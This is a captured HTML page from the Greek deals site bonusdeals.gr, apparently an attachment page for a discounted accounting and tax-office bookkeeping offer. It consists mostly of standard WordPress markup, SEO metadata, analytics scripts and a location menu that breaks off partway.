

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/
body_size: 35433
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el" class="no-js"> <!--<![endif]-->
<head>
<meta charset="UTF-8">


<link href="//www.google-analytics.com" rel="dns-prefetch">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/favicon.ico" rel="shortcut icon">
<link href="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/media/icons/touch.png" rel="apple-touch-icon-precomposed">
<link rel="author" href="humans.txt" />

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<script>
(function() {
var _fbq = window._fbq || (window._fbq = []);
if (!_fbq.loaded) {
var fbds = document.createElement('script');
fbds.async = true;
fbds.src = '//connect.facebook.net/en_US/fbds.js';
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(fbds, s);
_fbq.loaded = true;
}
_fbq.push(['addPixelId', '651934648237131']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=651934648237131&amp;ev=PixelInitialized" /></noscript>
<script type="text/javascript">
(function(p,u,s,h){
    p._pcq=p._pcq||[];
    p._pcq.push(['_currentTime',Date.now()]);
    s=u.createElement('script');
    s.type='text/javascript';
    s.async=true;
    s.src='https://cdn.pushcrew.com/js/d83f60fe4d5f7b8aa5796cc650e36bce.js';
    h=u.getElementsByTagName('script')[0];
    h.parentNode.insertBefore(s,h);
})(window,document);
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr</title>
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="og:url" content="https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/" />
	<meta property="og:site_name" content="ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/bonusdeals" />
	<meta property="og:image" content="https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="495" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@bonusdeals" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/","url":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/","name":"26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO - ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","isPartOf":{"@id":"https://www.bonusdeals.gr/#website"},"primaryImageOfPage":{"@id":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/#primaryimage"},"image":{"@id":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/#primaryimage"},"thumbnailUrl":"https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO.jpg","datePublished":"2014-04-27T20:59:20+00:00","dateModified":"2014-04-27T20:59:20+00:00","breadcrumb":{"@id":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/#primaryimage","url":"https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO.jpg","contentUrl":"https://www.bonusdeals.gr/wp-content/uploads/2014/04/26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO.jpg","width":800,"height":495},{"@type":"BreadcrumbList","@id":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/26106-logistika-forotehnika-grafeia-logistiko/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bonusdeals.gr/"},{"@type":"ListItem","position":2,"name":"55€ για την τήρηση και παρακολούθηση των βιβλίων Β κατηγορίας . Στην τιμή συμπεριλαμβάνεται ενημέρωση και έλεγχος των παραστατικών,τριμηνιαία δήλωση ΦΠΑ , φορολογική δήλωση (Ε1-Ε3) , από την εταιρεία botaxis που αποτελείται από εξειδικευμένα στελέχη Λογιστών &#8211; Φοροτεχνικών Α΄ Τάξης ,Νομικών Συμβούλων και Μηχανογράφων με εικοσαετή και πλέον εμπειρία στον κλάδο.","item":"https://www.bonusdeals.gr/deal/prosfores-logistikografeio/"},{"@type":"ListItem","position":3,"name":"26106-LOGISTIKA-–-FOROTEHNIKA-GRAFEIA-LOGISTIKO"}]},{"@type":"WebSite","@id":"https://www.bonusdeals.gr/#website","url":"https://www.bonusdeals.gr/","name":"ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr","description":"ΠΡΟΣΦΟΡΕΣ BonusDeals.gr  | 10.000 προσφορές &amp; εκπτωτικά κουπόνια μέχρι -90%","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bonusdeals.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΠΡΟΣΦΟΡΕΣ Bonusdeals.gr" href="https://www.bonusdeals.gr/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bonusdeals.gr\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bonusdeals.gr/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='myStyleSheets-css' href='https://www.bonusdeals.gr/wp-content/plugins/author-hreview/style/style.css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bonusdeals.gr/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='google-web-fonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed%3A300%7COpen+Sans%3A400%2C700%2C300&#038;subset=greek%2Clatin&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/normalize.min.css' media='all' />
<link rel='stylesheet' id='foundation-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/foundation.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/css/font-awesome.min.css' media='all' />
<link rel='stylesheet' id='bonusdeals-css' href='https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/style.css' media='all' />
<script type="text/javascript" src="https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/vendor/modernizr.js" id="modernizr-js-js"></script>
<link rel="https://api.w.org/" href="https://www.bonusdeals.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bonusdeals.gr/wp-json/wp/v2/media/653335" /><link rel='shortlink' href='https://www.bonusdeals.gr/?p=653335' />
<link rel="alternate" type="application/json+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fprosfores-logistikografeio%2F26106-logistika-forotehnika-grafeia-logistiko%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bonusdeals.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bonusdeals.gr%2Fdeal%2Fprosfores-logistikografeio%2F26106-logistika-forotehnika-grafeia-logistiko%2F&#038;format=xml" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-653335 attachmentid-653335 attachment-jpeg">
	<div id="fb-root"></div>
	<script>
	(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) {return;}
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/el_GR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
	</script>
	<!--[if lt IE 7]>
	<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
	<![endif]-->
	<!-- wrapper -->
	<div class="off-canvas-wrap" data-offcanvas>
		<div class="inner-wrap">
		<aside class="left-off-canvas-menu hide-for-large-up">
    <ul class="off-canvas-list">
<li><label><i class="fa fa-map-marker"></i>&nbsp;&nbsp;Περιοχές</label></li>                <li class="has-submenu term-14">
                    <a href="https://www.bonusdeals.gr/deal_location/piraeus">Πειραιάς&nbsp;<span class="terms_count">(9)</span></a>
                    <ul class="left-submenu children-14">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-268">
                            <a href="https://www.bonusdeals.gr/deal_location/moschato">Μοσχάτο&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-211">
                            <a href="https://www.bonusdeals.gr/deal_location/keratsini">Κερατσίνι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-13">
                <a href="https://www.bonusdeals.gr/deal_location/patra">Πάτρα&nbsp;<span class="terms_count">(4)</span></a>
            </li>
                        <li class="term-11">
                <a href="https://www.bonusdeals.gr/deal_location/larisa">Λάρισα&nbsp;<span class="terms_count">(1)</span></a>
            </li>
                            <li class="has-submenu term-441">
                    <a href="https://www.bonusdeals.gr/deal_location/crete">Κρήτη&nbsp;<span class="terms_count">(113)</span></a>
                    <ul class="left-submenu children-441">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-214">
                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
